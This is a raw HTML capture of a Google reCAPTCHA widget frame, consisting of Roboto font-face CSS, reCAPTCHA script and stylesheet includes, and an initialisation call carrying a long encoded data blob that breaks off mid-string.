U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O1dzW_9gcEwWCjaaF7xnTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O1dzW_9gcEwWCjaaF7xnTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O1dzW_9gcEwWCjaaF7xnTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3LMKZGCUmT1VfdcOww5lPw44WwpMqwrbCtyIuaFxKZ8KJEcK1WmzCuMOGcGxAwpHCscOxwrzCgmHDuEPCmsOhwqzCkMKFw4MXwrnDj8Oew7HCoBtmFsKAwrbDvcKsw4w0aMOMw53ChcOQwoMjEMOtECLCt18xwpjCp8ORHW/Duy1Xw4hvdChoaWjCusOaXCMuw4l2wpMuVCBdWmEqw4jDpcKSwqF/[base64]/DvcOKX8Onw5TDvAfClcO1wrc8GsO/Lx7CksOhL0xgHcOPw7TCmQzDocOKBE4bwonDumbCiMO8wrzDq8OQRRbDh8KQwq7CvHvChGYcw6rDisKDwroyw6sEwqzCrsKGwpLDrVfDvMKpwpnDn0p7wqhpw7UBw5nDusK/UMKBw58nGMOMX8KOUg/CjMKowpATw7fCgz3CmDoBcgzCnjwxwoLDgC4RdyfCrD7Cp8ODYMKRwo8aUibDh8KnEUI5w6DChMOOw4TCtMKCRMOwwpF7DFvCucOrVGMyw7/Crl7ChcKxw6LDvWzDtX/Cg8Khbk1yO8Kww7weBnvDs8K6wr4FMGDCvsKJUsKQDgsIDsK/[base64]/CtMOcNMOew7Zzw5ENw4I4bExIdhvDsBRWYsKkwoBodjzDt8OtYk9Ow7NhQcO7KMO0ZxIew7MxE8OMw5bClsKsTQ/Cg8OhIGwzw78qQy1SXMK+wqLChkpjPMOqw4zCrMKVwoXDghXChcOtw7XDlMOdWMOswoXDvsOMJMKewrvDoMOHw4ASd8OVwqwZw4/[base64]/DvWQHw7U+RU7Ck8Olw6/DvMOOwoFzDMOREcO0L8ORXcKjwoUew44tAcOYw64bwo/[base64]/CrsKUNE8oPMOjw4vCicKfacOZX2fDoX0NWcK2w5/[base64]/esKeN8KswqrDusOfw7vCtw/CvhgjNzXCt3pCC2/CksOFw5cJw4XDn8KAwp/DqTAWwo5BHm7DqS4LwrXDpSLDs2F9wrzDm0TDthvCiMKbw4gLR8Oyb8KGw7LDlsKObiImw5vDqsK2BioRUMO7QQnDoywAw6HDh1ddesOIwp1fCxLDqXpvw7XDuMOEwotFwppEwrbCucOQwoNWTWXDrh0kwr4zw5rCjMOzUcKtw7rDvsKZEFZTw4EgPMKCBBrDoUR/f1/Cm8KkUF/[base64]/[base64]/DknACdAA9wo7CsBlGeMOIbGx5aMO0A1MZawLCrMOJwpclDl3Dk27Dtl3CtsO8SsOFw5s5QsKdw7bDhGnCoAvCmwjDhcKqIG4SwqR9wqHCl1TDsTstw6ZjAQIYUcKYBMOrw5DClMOFc3fDgcKeRcOxwqIXVcKDw7ICw6nDszInfcKLUyN5GMOcwqNrw7fCgA/CrH4GAUHDu8KWwrYvwoXCiXrCisK1wrtLwr53IzfCtQNtwo7CqMKmEcKww4dZw4hJY8OyeGt1w4XCnQDDncOow4UtXFElY13Dp1PCnBc7wpzDqjbCjcOJYVnCpsKRUjjCvsKBC3llw5XCpcOewo/DqsKnBU8NF8Kcw6AOaU5ew6l4P8KWdMKmw4AuesKqHkEkXsOJA8KUw4bCncOhw6gGU8K6ATzCpcO9CjjCosKHwqTCrVTDv8OVB21zMsODw5PDr3Qww4DCmsOBVMOvw5tSCcKnQGzCpsKqwobCpCnCqxkxwoM4blFVwpTCqg5/[base64]/[base64]/Co0c9w43ClsO1wpc3wosBwovDj2bDpk/CicOcYcKywrAUYR4rT8OnfMKxNCFxXCdbfMOKG8OgUcOVw7pZEhxvwonCsMOHU8O9N8OZwrjCvcKTw4TCtknDsXora8O6UsKLb8O9TMO7IMKFw7kSwrlPwonDusOQfnJuL8Kpw5jCnEnDoh9dI8KtWBkrDUHDr2QAO2fDnCDDvMOiw7zCpX8/wqvCi0EHQmp0fsKpwpgQw60Fw7oYC2bCtRwHwqtHa23CvgvDlD3DkcOhw5bCuxVgDcOCwr7Dl8OLIVILTnJLw5YeWcOkw5/CsUVjw5VzURRJw6BOw7bDmw8BYTZmw4V8dMOuIsKtworCh8K1w5Fnw6/[base64]/UGV2w7lzQhrDsFbDlC3Dr1zCtVlsw689w5oKw4Jtw4oSwoTDqcOrVcK/C8KTwqnCtMOPwrJdXMOpKwTCi8Kiw5TCpMKIwoUyYWDChlXDq8K5Kn0ww4HDm8KrIBXCikrDujVKw6jCpsOtZyV/[base64]/CnsOlXHgfBMK/DFRTI1HCpltxG8Kvw6soesKXbVLCghwsNirDoMO1w4rDm8KBw4DDkXPDmcK1A1/CucOWw6TCqcK6wo5YA388w6tbD8KBwoxvw4t0J8KEBCvDvcKjw7LDg8ONwofDuD14w6YIZsO/wrfDhxLDsMO7PcOfw4Vlw60Nw4d6wpRQGHXDjhZYw6UDT8KJw5shMsOtR8O/[base64]/Di8Krw60zw6JAFUJbw6o/wqjDn8K5BFlOLmPCknvCs8Kpw6XDkic3wp0Sw5rDrS7DlsK1w5PCg2dww7xWw7osWMKJwoDDtDzDkHMnZmBTwqzCoT7DmiDCmApSwpbCmTPClm0aw58aw4TDgDXClcKuUMKtwpvDlMOqw6gyHz9uw5N6NsK0wq/DsUTCkcKxw4Y1wpXCgMKQw43Chy16wpzClQBHbcOHFQlywqTDqcOew6jDljFwccO+ecOEw41ZYMOcOnpiwqF4e8Odw7BQw4M5w5/CtkZ7w53DgcK5w6jCs8OHBG0oAcODBTfDiDDDnBtcw6fCu8KTw7nCuSfDisK8fyHDocKMwqTDsMOeNxPChHPCsn8/w7zDrcKRLsKTXcKvw419wqrDhcOhwotUw7jCscKvw5vChTLDk2R4YMKswos8HFDCt8OMw4/CrcOnw7HCjH3Dv8KCw6vCuA7CuMOqw6vClsOgw55SDi1xB8O9wq8TwqpycsOAKTVrYcKIBGjDv8KWEMOSw5DCnBrDuwJCTDh2wr3DtXIxfXHDt8KWHjbCjcKfw4taZmrCoDXCjsOgw7Rcw7zCt8OHbxvDnsO/[base64]/OQ9Ww7fDiMOuSsKTCw3DshrCnjIcwpYXQDfCmMOmw5oMIXXCtEbCo8O1F3vCsMK2GD0tPMOxGENDwpnDgMKHcmkVwoJ3SSUawro/BRHCg8Kwwr8OZMOaw5jCi8OSCQjCisOHw6/Dhz3DicOSw6UVw5EKI1LCnsKXKcOeUArCj8OMTVjCtsKgwqpnVUU9w6IDSFFJUcK5wrp/[base64]/[base64]/[base64]/Do29hYMKLwpDCvSNSMDhLEDxtWHYswpUgMSbDm0zDrcKGw5fCmyY0al/Cpzt/Jn/Cs8Ofw4AfZsK3C1IawrRncFZPw4nDssOpw4LCpFIWwpopVCUUw5lzw53ComFWwpVXYcKrwozCusOXw6sGw7gUC8KBwpjDkcKZF8OHw5zDlWHDjC/Cq8OkwpnCmicUDlMew57Du3jDnMK0BXzCthxpwqXDpx7CnHIPw6Byw4PCgMO6wrUzwr/CsgrCpMOLwrkXPzIcwrIFA8KXw4rCp2vCnnbClVrCksOGw6F3wqvDusK6w7XCmT9yQsOlw53Di8KDwr4xAmjDpMOnwpQ9f8KIwrzCjcK6w4zDhcKTw53DhD/[base64]/[base64]/woBmw6nDosKrTcOCwosRwocQwrvCrFTDk8O6ayfDjMOLwpHDjMOAb8O1w5dowrFdMkJhbkgiIz7Drlh1w5AQw6TDnsO7w7HCtsKhcMO3wpY2N8O8VMKSwp/Dg1BOZCnDpyDCgx/DucKJworDsMKhwq8gw4AFJzLDiiLCgBHCpivDucOmw4tTSsOswpV/ZMKPaMK3BMOcwoLCu8Kdw4ZNwo5Jw4PDjzsCwpd9woLDo3B1J8OqOcOHw4fCi8KZfQRiw7TDjQRWJCMaB3LDqsKpWsO5aQBoB8OhYsKxw7PDqcO9w6DCgcKBTDLClMOvUMOvw7rDmMKxUG/Djm1zw7jDicKTRwTCk8OIw5TDnW7CgcOvK8OtdcOsMsKSw6fCuMK5BsKOwqUiw5hKesKzw79fwrtLalZew6Igw6PDv8O+woxYwrTChsOkwrxVw77DomDDj8OQwprCt2gNaMKFw7nDin17w4J5b8Kpw7oPW8KPAzBUw4kZecO/IRYFw58Ew6Zxwp5QUDx5OATDqcOPdhPCllcKw5fDkcKfw43CqUXCtkHCi8K3w48Gw57DnXE1PMK8w6g8woXDiCLDskLClcOkw4zCpUjDicKjwrbCvl/DicOGw6zCssOOwrnCqFUSdcOFw4xew7vCosOyY2rCq8O+Z3/DrzHDjh4rw6jDsx3DslXCr8KRC1rDmcKyw7dRUsK5Pzc3GSrDvkI4wrl+CRjDm2fDn8Omw7kiwqFAw7o4OsO2wpxcGMKNwpgbciE5w7rDn8OkKsKRdDc/wr9zRsKUw69zPxhCw5LDhcO/w4E6T3rCt8OAF8OEwoDCkMKBw6fDiRLCqMK4RhLDtFDCo1/DgiJscsKvwobChAHCvH5HRyfDmCEdw6fDicOoJ1cZw4wNwpExw6TDnMOWw7Q0wr8twrHDu8KTIsOvR8K8PsKqwp/CjsKnwqFgZsOwWHh8w4bCqcKZRlVmHmVIZURNw5HCpnN3NSsERGLDvDzDvCDCqjM3wovDoCkkwpPCkDjChcOBw6tEcAEiL8KHJkHDmsKfwoYpfS3CpGxww53Di8K6UMOKOzPChwwTw749wrEgNsO6GcO/w43CqcOhwqdXJCZmUF/[base64]/DvsKBX8KIdCBQecK/w5UdMMKWcSXDjMKGGcOcwocNwrZ3JGfCr8ODTcKkR2/[base64]/XcKTfT9max4DQnTCp8ORworCsmFNwo5LwqPDg8O1ecKXwrLCqxg/[base64]/wr/Dv8KbNMKMQ8Kfwo9YwqzCkS42wrUbdVDDqHkqw5R1Q2XCssKhdTF6Q2XDssOiVTvCgTvCvkB7W1BxwoPDtX/DqWtMwrHDujw0wo8kwo0sCMOAwoNhKm7DpcOewr9YHV1udsOTwrDCqX0HbzDCixDDtcOiw75pw67DgCrDi8OMBsOkwqfChMOCwqVbw4BWw7rDgcOEwoYWwrhrwpvCpcOMOMK4eMKuTAkyJ8O/w7/[base64]/CnCPCtU7Dl8O7bhMFHsKCA8OQwqpfaMOAw6rCpzbDtBTCkhbCpXRBwpdIX0R+w4zCr8Kxdj7DhMOuw7TCmU52w5MMw4rDggPCgcK2FsKDwobCjcKew5LCu3/DkcKtwplDAkzDu8OZwoXDsBwVw4lDOxLCmXpGS8KTw4fClVABw6x8IQzCpMK/Iz94R15bw5vCkMOVBlvDpwEgwqs8w6XDjsObbcK1c8KqwqViwrZrEcOpw6nCtcO/[base64]/[base64]/DgsK+w6rCskcZwpTCnUo6GnrCuVjDtFDChsOZelTCpsK/[base64]/DqTbCtMOlw7Ajw7tJw7hxfUx4NMKnDl7CqMKBR8OoJGV9YzDDnFFcwr3Dg39bCMKXw7x/wrh1w68ZwqFge21MDcKiSsONwpYhw7wgw5bDjcOkTcKjwqdNdzQSTcKpwptRMBwmRhYCwoLDpMO8S8KRIMOHDSnCtCLCpsOIGMKEK3Mlw7vDrsOTVsO9wp4DNMKeImbDrMOww5/Dj0XDojNXw4/Cq8OUw60KT1FOFcKgPgvCuA7ClH0xwoLDkcOlw7TDmxrDpBRue0ZjZ8OSwpcvWsKcw6UbwpMOPMKNwpnClcO3w5AJwpLClzpNVUjCjcK+wp9GCMKCw5LDosKhw4rCixodwoRJVAsaH1Ycw6Qpwo8ywowFZcKzFMK7wr/Du2caIcKSw6/[base64]/BHvDuX1iw5YTcXB5w5vDhkMJwpUYNsKfZQvDuyTCtMO7w4TDu8KJXcKIwpMYwp/Cs8KGwrZkMsO5wrDCnsK1AMKzf0LCisOJBFzCiGNJCsKgwpTCsMO5T8KWS8Kcwp/[base64]/QMK9w7TDuW/DiMKcwoZLwoRwwqTCiMOWw7LCsSlkw7Rpw4VTw4PCkh7DtFR/a3RzLMKPwpgpT8OWw7HDlz3DsMOKw6lSccOmTlHCnMKpH2I5TxgOw7RRwrN4QELDiMOTfHLDlMKBF1k9wrZ2IcOIw6jCpiDCmlnCtRXDqcOcwqXCh8O/CsK0Em3DrHpUw611RsOFwr8Zw4AFL8O4Jw/DosK0OMKJw7vDlMK/XEU9NcK+wrXDhkxywpXCgXzChMOwD8OfFBbCmhDDuz3Ds8OlKGPDm1A1wpJNCkpJAMKAw65gR8KKw7DCpSnCpVPDssOvw5TDoiw3w7fDsh5dN8OZw6/DsR3CoAtJw6LCqQEzwo3Cl8KuScOsSsO2w5nCnQAkRyrDhyVZw75KIl/DgBYDwp7CjsKJSl4ewp5two9+wpY0w7U/L8OeasOAwq56woETTXXDklMzIsOFwoDCoSlOwroMwqLClsOUE8K/DcOaJEcwwrYRwqLCusOcVcK3JGV1BcOSOhbDu2nDjTvCtcKlUMOpwp40AMOOwozCqWhFw6jCisOUbcO9wojCqwrCl3tnw7x6w4UZwr84wodBw5QtU8KofsOew57DrcOifcKjIR7DrjEZZMK9wrHDnMO3w5F8a8O/QsOyw7fDn8KeLUNfw6/CiEvDksKCOcOkwpDDug3CoQcoQsOzD39JB8Ovw5dxw5Yiw4jCrcKxOARDw4jCv3TCu8Omb2Rew53CsWHChcONwqXCqH7CmyVgKXXCmQIKIMKJwpfCpUrDocOJHgbCkEBGB1cDCsKGZz7CmMK/w441wp8+w4N6PMKIwoPDn8OWw73DvHnClmYQf8KjHMKVTnfCtcOvOC52bsKuRHNdQG3Cl8ODw6zCsm/DscOWwrAow7BDw6I/wog6bAjChcOdM8KdH8OmNMO0QcKiwo47w7dfVxNeUGoUw4XDll3DomlFwqvCi8ONaj8lHRfCucK7LhY+G8OsKH/Ci8KaF0Anwrlwwr/[base64]/Ci8OyNAxbABnCkcOzw68zShjDohkXIjkmH8ORD37CisKfw7o4bBFeSynDiMKlJsKqN8KhwqfCgsORLknCgm7Dukpww4vCl8OFU0HDphgVZmTDlR4vw7MGDsOkAQrDnB/[base64]/[base64]/CnizCmw9sw5HDmA7CgcKAawhRYTDCo8KobsObwo4iUcK0woPDohXDiMOyXMOING/[base64]/DolcNE8Onw7BSZMKRM0zCuG3DrV1hw4JOCTnCjsKpwr4WwrvDjE/DumlxESlsNsOheQgBw45HE8OWw5VEwrZPSj8zw5kSw6rCl8OZL8O5w5XCogzDiBR/[base64]/[base64]/Dll0Uw59Rw4nCjcKSCsKpJsO6OSdkwotSCMOhVFlAwpHDgR/DtH1gwrVmbwjDlcKbZjVhHT3DvMOGwoMHFcKjw7nCvcO/w4/DpRwceEPCkMKpwrLDhX1/[base64]/ChBHCqMOswrPDlC/DpcKbwroFw79fw7Jdw7NrbXjCqhnDvlEFw7PCvTl0A8OKwps+wrBpVcKnwr3DicKVfcKRw6/[base64]/Co8Kpw7HConJpDhQ9wpLDrGrCpcO5w4JTw6dlw5nDl8KTwqUNfS7Cu8Knwq4LwppNwqTCk8KUw6LDuHdvVxB1w6h9Ly0kSjDCvMOtwqp3TTZ1TUgHwonDg0jCrUTDqT7DogPDtMK2TBIlw4/DgiF6w77CrcOqJxnDoMOhVMKfwo1FRMKfwq5hLB3DiFLDkn/CjmpXwrNZw5d/[base64]/w6XCm8OWw7rDj2bCrjMZC1sEI8KcwrwxRMKZw4DCoMKqT8KNNsKswo4Nwo/[base64]/[base64]/[base64]/DjwbDnsO5w5bDncOkVcKVwpTCs8Khw53CjAF7wpsmcsOUwot7wo5Bw77DnMOPCWPCo3/CsQ5qwrQnEsOnwpXDh8KiX8O7w4nCtsK0wqFNVAXDtsKlw5HCkMObeEfDiHlywoTDijE9w7LDl1/DpWp7cgd7cMOTY194bBHDk0rCq8KlwrbCh8KFVmrCv0rDoxgSUzvDkMOVw7dYwoxdwptfwpVZQDXCi37DkMO+WcO+J8K3Nx8mwpjDv2wJw5vDtFnCoMOEVMODbRzCrMOQwrHDjMORw4cOw47CrsOPwr/CtEJMwptvc1bDnsKVw4bCn8KbdwcqEg04wr0FTsKDwotCC8O3w7DDk8KhwqTDisKWwoZRw6jDlcOWw5xDwo1OwqbCiwYjR8KBXBJzwr7DmMKVwrtZw7IGw7zDhTFTcMKFO8KBKhkNUEFkPC5iBgHChyHDkTLCscKiwpknwrLDlsOfejE/[base64]/DgMOoDsKcw4/Dr3DCsMOCWsKNwqA2Rw3Dm8OVcsONwph7woFJw5YrVsKfAG9Qwr4lw6UaMsKkw4XDk0JeeMO8YgVHwoXDjcOfwpo5w4gnw75iw6/DjcO8ScO6KMKgwp56wqbDkVrClcOVA394T8O4HsK5UUxSVm3CncOcT8Kiw6UnMsKdwqs/[base64]/CucKzUw1pZgXCrDHDqsOcHcK6Z1/ChMK8GVAJRsO2U3jCtsKPHMOww4dmQUgzw7XCtsKvwpfCrAVhw5nDm8KFK8OiPcK/cGTDi0tEdBzDrFPDtxvDnCU0wrBLMcKQw4deIsKTT8K2XsKjwphCBW7DoMOFw55IZsO6woJbw4/CnRdzwofDkjlZXERaChvCosK4w7JkwrjDqcOKw7d9w6zDhHEAw6UjTcKlWcOQZcOcwpDCjcOYUBDCkVs1wqwuwrg0wqYHwoN/LMOew6/[base64]/Dr2vCqScyw6LChlYrwoXCp8OLaMKeMARGwqTCv8KtJFDDvsKuOlXDgkrDr2zDpyMmf8OeGMKbGcOtw4h9w6wawrLDmsOIwpbCvy/Cq8O8wrgUworDgV7DhXJBHj0ZNzLCt8KCwoQnJ8OxwoFUwqkSwrMEf8OlwrHCksOyXmteC8O1wrlUw7rCjD9nEMOpQ2HCn8KmaMKsecO7w49Pw4tUU8ObM8OlAMOIw4PDgMKgw4jChcOKAjfCgsO2wqogw5/[base64]/Dl8KTflPCijleAMObwpgnw5TCnsOXJSzCvysYOsKOIMK1DgAnw58BHMOqFcOhZcOww7BZwohxZsOXw6ohBiptwq1lacO3wqRIw4c1w6bCjkh0MMOzwosAw4AzwrrCscORwqLCgMOtYcK7ZR0ww49/[base64]/[base64]/CrcOJB0RDQsOOwofCvMKZBMOEwrtHw4Mpw4dvHMOEw4nChsO7w6TCncOGwqcDEMONbGLChAA2wr4cw6xXWMKzJiAmGiDDqsK/cSxtQW9OwqYgwoLChjvDgUlwwqJjA8KKdMK3wpUUEMKBMm9Hw5jCusKLbsKmwrjCoF8HQMKiw43DmcKtAQXCpcOyWsOkwrvDmsOtdsKHXMOiwr7CjGovw682wo/[base64]/CsxZkHgfCnnzDiMOFw7lAKyTDrkDDt8OBwpY1wrvDiHDDrwAewp/[base64]/CpSrCtyDDv8OsLyrChx/CuMK8w4wawpTDksOOdsOJwq57Mzd8woXDt8K/fgVJLMKHdMORJRHCn8Oww445MMKnP20Kw7DCmsKvRMOdw7zDhGHCj0B1dHEuI1vDmMOYw5TDrmslP8O5W8OJw73Dp8OfDMKrw60FHsKSwpIBw50Wwq/CpsKKIsKHwrvDucOhLsO1w5nDqcOMw7nDhRDDvSl5wq5TI8K7w4bClcKxM8Ojw5/DvcOmej4uw5vDrMOLGsKnZsOVwoMDVsOsEMK7w797XsODcDFZwpvCqsOFKx5xKcKpwpbCoQ9DVi/DmsOoGcOVW3YMQFjDhMKpHR0ebl9tEcK9RVbDr8OiUcK8LcOTwqPDmcOxdjjCqnJHw5nDtcOQw6vCp8ObQwzDl17DoMOFwoY6NAXCj8OQw5nCg8KGIsKtw5UnSVPCr2ZtABXDicOnIBzDuUDDvzxZwqddXSXCqnoow5nDkwV2w7fCmMK/w5XDlzbDksOLw6F8wrbDrMK/[base64]/PcK/w55zwr8vw6QkwrE5UMKpw4rCqMKxwo7DjMKjC0PDrX7DlG/ChTNtwq7CvQ8CXMKSwp9KSMKjEAMbKgZgMsO/wobDoMKww5bCj8KObcKGHV0/bMKNInBOwp7DrsOuwp7Co8Kiw41aw4NNEcO3woXDvD/Di3kqw7dxw4dvwr/DpGdEIFlLwo9bw7bCs8KJa00FfcOYw5scNGRFwqNRw4QNL3k6woDCuHvDtVMMa8KSbwvClsOqKxRSaFjDj8O2w7vClBYobMOmw7DDrWcLE3vDjiDDsFsdwrl4KsKRw7fChMOLBCMOw4fCrCXClhJ5wp9/w7HCmGQcTkIZwrDCtMK1LMKPMhzCnlLDvcKmwpjDrmdETsKbRnPDjQzCtcOYwo5bbA3CnsKIa0MmAi/Dl8Ofwolmw63Dj8O/w4DCssOowq/[base64]/CuRXDl8KcPsOaw4nDr8Knwqoieh/Co0PDmQYxw7l8wo7Dq8O9w7rCo8KVwovDoCwoUsK/ckQwaHXDpnsFwpjDukzCpUvCi8O4wrF/w4cAbMKGUcOsecKIw7RMUxbDv8KKw4VsRsO7QBTCn8Kewp/DlMOtfAHCvjsgb8KTw6bCmG7CmHHChSPDtsKNLcOrw6R4JMO7fSkGFsOnw5HDtcKKwr5MVzvDuMOTw7fCm0bDqBrDqmchZMOnW8OywqbCgMOkwqbDryPDksKVWsKcIkXDp8KUwqpWQkHDqB7DqsKVPgh0w4tqw6dNw5ZVw6/CosOvecOpw6jCo8KtVhIUw7slw6YAasOVGlJqwpNUwpjCpMOOflkGL8OQw6/CpsOkwq7Cpj56CMOYKcKgQw0RXH3CoHwWw6vDjcOfwobCmcK7w6LDq8Opw6Y5w4/CsUk8woR/EQBLGsKpw6nDhXvCtVzCoTZ4w5jCgsOLBFnCrjs4TGrCt1PCm1cbwqFEw47Dm8Ktw6XDk0/[base64]/DlQc2w7PChxvCqXZrwozDoMKcOh7Di27ClMOcKzDCjSrDqsKyO8O/R8Otw7bCosKuw4gEw7/CqMKOLiDCvWPCmn/CthVXw5jDmlE4EHMTWsOAZsKvw77DkcKEHcOiw48YN8OXwoPDtcKgw7LDtsKnwrPCvznChjTCtnRgIXfChTXCmRfCj8O4L8OwJ00mG37Cm8OWKmjDqMOlw6fDncO7ADQEwrrDiRXDlMKGw7Ejw7Q+FMKbAMOgfcKUGijDgx/ClMOfEntLw7JcwrRtwoDDhFE+R0wtN8Otw6lfSgXChcKERsKgCMKyw5tBw6vCry7ChF3CkD7Dn8KQAMKBBmxjGzxZYsKQFsOnPMOYOmQGw4TCq3/DlMOgc8KRw4bDoMK3wqdCScKiwp7CjR/Cq8KBwqjCgAttwo1/[base64]/CrsKxUVdbwqDCki8TAcKqNT9nMi5lIcO/wrDDgMKTesKKwrHCmwfClSjCj3UPw6vCvX/DhTfDosKNI34Hw7DDlUTDmT3DqsO2TzQuIsK2w7FONhbDl8Kdw7vChMKPVMOKwp8vQjo9SA/[base64]/DiwJEZcKowr/CrVLDqyUIwqFCw7odOEHCtBPDnk7DvxHDsF/DjGLCi8OLwpcfw4pyw5nCqH9Mw758w6TCmSLCvMKVw47DhsKwb8O8wr49Pj91wpLCu8OEw4ARw7zCrsKTEwjDvg3CqW7CoMO/Z8Ovw6NHw5N+wp9dw4Mtw4U0w6TDl8Krb8OmwrHDrcKnb8KeEMK4F8K2E8O5w6jCr1Uaw4YewrU7wqfDokHDoWXCuTXDhU/DvjPCn3AsI14RwrbCiD3Du8KVIh4ANCjDj8K6TAjCtiDDvE3CqsOJw43DtcKOJTvDihE/wqo9w6R8wpphwr16QMKBFBhHAFfCvcKBw6Vkw5QGB8OJwrZpwqjDtiXCv8KIKsKJw7/[base64]/w7V6w7gKODJmw6PDhsKTecOZUsKrwptGwrfDpHjCksKgJGnCowLCsMOnw4pvISHDpE1CwrwAw6o/BxjDrMOqwq5+LW7ChcKyTi/[base64]/CvWlyw6UoIMOyw4vCq8OSwo/CisKVPMObdgQaUjLDksOuwrkSwrtDE0UXw6nCtyPDkMK1wozCtcOIw7fDmsOqwp8GBMKxWA/DqlLDvMKIw5t4A8O7eErCmyjDnsOJwp/[base64]/w6xzZyksCyUofxNqwqXDpnQsCgB/w6Nqw54mw4HDjBgHTiF+OmvChsKKw79WSyEdMsOXw6HCvjzDrcO4CWzDpR5TEjxJwpTCoAQWwr05fFDCucO5wpvCjCHCgAbDlnUCw7XDg8OEw7EXw4tJR2HCssKjw5LDscOwdsOFBMOrwrFyw5YoXy/DoMKgwr/CrQAVW3bCnMOqfcKKw7RJwovDo1UDPMOfOMK7RG7CgQggMX7DuU/DqsOVwqMxUsOrcsOyw4lLGcKiHcK+w6nCnWPDksO7w4ABP8OJWxNtPMOJwrvDpMO4w5jCngBQw6hZwoDCoUYrHglSw7fCsTPDnlkzazkKMid+w7bDiTojARUKKMKmw6M6w63CiMOUcMONwr5aCcK4HsKSa2hxw6/DgjHDn8KJwqPCr0fDiEDDsgs9XB0LTQIQVcK3wrRGwptYMRIJw73Dpx1Mw6/CoUxJwognAEfCi1UTw43DlMKBw5teTEnDkFPCsMKhUcKtwr3DomM+O8KYwoDDr8KlK1slwpDCjcKKTsOIwrPDhCXDiw4MVsKjwp7DncOhZsOGwoRxw5UOJ3TCt8KmFUZ7KDzCtFjDnMKrw6TCnMO/w4bCm8OrTcOEwoDCpRLDrRDCmHUQwqTCssKlRsKBUsKWP29ew6E3w7F5K2DDqkxWw5nCizHCvHl2woLCnUbDl1kew4LDjnsnw5wXwq3DpE/ChGcpw4rCoz1dA35sXWXDiDoWF8OqVEDCtMOhXcOawq1+C8KowpXCjsOQw4/CqxvChkZ+PDoNKHYjwrjDhDteZgrCkF5hwoPCmcOXw7lsIMOBwpbDu000DMKYDyrCjlXCoUcvwrPCncKuPzpGw5jDhRXCk8OXecKzw50Lwp0/w7IbecOTNsKOw7PCq8K3Oi9pw5bDrMKVw5YKcsO4w4fDjwTCmsO2w5cLwojDiMKewqnCt8KAwpTDm8K5w6tJw5HDl8OPYGYYacKTw6TDksOWw7wjABcLw79ASEvCgS7Dh8Omwo7DscK2VcK/bhLDp3VpwrYNw68awqvCiCbDpMOdMTfDu2jDp8Khwq3DijrDlVjCtMO2wrBMbA7CsjMhwrZEw4Jfw5VZCcO2DwEJw7TCgsKPw6XCniHCjR/CvVfChXzCkRx4HcOqAEZqCcKswqPDgwMLw7DCgirDtcKVJcKRFAbDnMKUw7/[base64]/Dv2JFR3czwrJLwpISw5HCqcKcw7bCl8KrwoMhehLDvBoQw6/DrMOgfzl7wpprw4d2wqXCscKqwrPDosKsPTVWw64cwohAey7ChsK5wqwBw7tjw7VBagXCqsKaPSg4JBrCmsK/[base64]/CjkPDpjFQwr1uRcONbMOIwpfCsMKK